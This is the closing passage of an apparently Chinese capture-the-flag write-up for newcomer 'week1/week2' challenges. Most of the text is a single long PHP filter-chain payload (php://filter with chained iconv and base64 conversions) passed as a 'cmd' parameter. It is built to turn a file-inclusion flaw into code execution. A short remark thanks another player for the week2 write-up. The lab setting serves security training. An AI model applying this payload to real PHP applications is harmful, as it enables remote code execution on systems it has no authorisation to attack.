cmd=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
结语:
week1对于新生还是比较友好,week2需要新生思考和理解考点做一下牢了,这个week1 week2的题目值得新生去做一遍。
太懒了不想再去做一遍week2的题目了,感谢glan师傅提供的week2的writeup
